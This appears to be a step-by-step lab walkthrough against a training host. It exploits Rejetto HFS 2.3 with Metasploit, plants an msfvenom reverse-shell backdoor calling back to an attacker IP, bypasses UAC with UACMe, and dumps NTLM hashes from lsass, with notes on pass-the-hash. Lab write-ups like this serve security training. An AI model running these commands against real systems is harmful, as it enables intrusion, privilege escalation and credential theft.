Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Check open ports on the target machine:
Command:
nmap demo.ine.local

Step 4: We have discovered that multiple ports are open. We will run Nmap again to determine version information on port 80.
Command:
nmap -sV -p 80 demo.ine.local

HTTP File Server (HFS) 2.3 is available.
Step 5: We will search for an exploit for hfs file server using searchsploit.
Command:
searchsploit hfs

Step 6: : Rejetto HTTP File Server (HFS) 2.3 is vulnerable to RCE. Exploiting the target server using the Metasploit framework.
Commands:
msfconsole -q

use exploit/windows/http/rejetto_hfs_exec
set RHOSTS demo.ine.local
exploit


We have successfully exploited the target vulnerable application (hfs) and received a meterpreter shell.
Step 7: Checking the current user.
Commands:
getuid
sysinfo

Step 8: We can observe that we are running as an admin user. Migrate the process in explorer.exe. First, search for the PID of explorer.exe and use the migrate command to migrate the current process to the explorer process.
Commands:
ps -S explorer.exe
migrate 2520

Step 9: Elevate to the high privilege:
Command:
getsystem

We can observe that we do not have permission to elevate privileges.
Step 10: Get a windows shell and check if the admin user is a member of the Administrators group.
Commands:
shell
net localgroup administrators
1
The admin user is a member of the Administrators group. However, we do not have the high privilege as of now. We can gain high privilege by Bypassing UAC (User Account Control)
We are going to bypass the UAC for admin user with the help of UACMe tool.
Step 11: Generating malicious executable using msfvenom and running it on the target machine to gain administrator user privileges.
Note: Please make sure that you replace the “10.10.31.2” local IP address with yours.
Generating malicious executable using msfvenom.
Commands:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.31.2 LPORT=4444 -f exe > 'backdoor.exe'

file backdoor.exe

The UACMe tool located in "/root/Desktop/tools/UACME/" directory.
Step 12: Switch the directory to the user’s temp folder and upload the Akagi64.exe and backdoor.exe executable.
Commands:
CTRL + C
cd C:\\Users\\admin\\AppData\\Local\\Temp
upload /root/Desktop/tools/UACME/Akagi64.exe .
upload /root/backdoor.exe .
ls

Step 13: Start another msfconsole and run a multi handler.
Commands:
msfconsole -q
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.31.2
set LPORT 4444
exploit


Step 14: Switch back to the meterpreter and run the Akagi64.exe executable.
Note: Please provide the full path of the backdoor executable.
Commands:
shell
Akagi64.exe 23 C:\Users\admin\AppData\Local\Temp\backdoor.exe
We are going to use UACMe method number 23:
- Author: Leo Davidson derivative
- Type: Dll Hijack
- Method: IFileOperation
- Target(s): \system32\pkgmgr.exe
- Component(s): DismCore.dll
- Implementation: ucmDismMethod

Once we execute the above command we would expect a meterpreter session.

We have successfully gained high privilege access. Dump the user hashes.
Step 15: Migrate in lsass.exe process.
Commands:
ps -S lsass.exe
migrate 508

Step 16: Dump the hashes.
Command:
hashdump

This reveals the flag to us.
Admin NTLM Hash: 4d6583ed4cef81c2f2ac3c88fc5f3da6

Note:
• Single \ = special meaning. (Escape sequence as \n etc)
• Double \\ = literal backslash.
LSASS = Local Security Authority Subsystem Service.
lsass.exe is the Windows process that handles authentication and stores credentials in memory.
What it does
- Handles user logins and authentication.
- Stores credentials in memory (NTLM hashes, Kerberos tickets, plaintext passwords in some cases).
- Enforces security policies.
- Generates access tokens for users and processes.
👉 In short: lsass.exe = the Windows “gatekeeper” for logins and credentials.
Tools like Mimikatz, Procdump, or Meterpreter’s hashdump can dump lsass memory to extract credentials.


Format get from the hashdump:

• Username → Administrator
• RID (Relative ID) → 500
• LM hash → aad3b435b51404eeaad3b435b51404ee
- This is a placeholder hash meaning LM hash not stored (Windows Vista+ disables LM hashes by default).
• NTLM hash → 659c8124523a634e0ba68e64bb1d822f
- This is the real NTLM hash you can crack or use in pass-the-hash attacks.
• The last part ::: is just padding.

